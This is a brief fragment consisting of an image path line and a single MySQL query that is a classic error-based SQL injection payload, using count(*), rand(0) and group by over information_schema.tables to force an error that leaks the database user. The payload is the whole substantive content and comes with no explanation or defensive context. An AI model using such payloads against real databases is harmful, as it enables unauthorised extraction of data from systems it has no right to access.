 select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);